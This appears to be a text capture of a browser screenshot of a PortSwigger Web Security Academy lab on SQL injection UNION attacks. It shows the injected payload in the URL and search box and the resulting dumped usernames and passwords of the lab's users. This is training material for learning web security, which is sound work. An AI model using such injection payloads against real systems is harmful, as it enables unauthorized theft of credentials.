 pycharm - 搜索
Portswigger学院 - 搜索
实验：SQL注入UNION攻击，在单
SQL injection UNION attack, retrie
所有实验室 |网络安全学院
DeepSeek | 深度求索
渗透测试实习简历指导 - DeepSee
https://0a5600f8037fd3108824e82500a600af.web-security-academy.net/filter?category=Pets%27+UNION+SELECT+NULL,username||%27~%27||password+FROM+users--
WebSecurity
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
拖拽至此上传
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,username||'~'||password FROM
users--
Refine your search:
All Accessories Corporate gifts Food & Drink Pets Toys & Games
carlos~hwjkr17bc8wjzt19k33t
More Than Just Birdsong View details
administrator~4s7i8y9zqcluomo3plie
Fur Babies View details
Pest Control Umbrella View details
Babbage Web Spray View details
wiener~fxi730s6pqhwubfnm6gd
18:15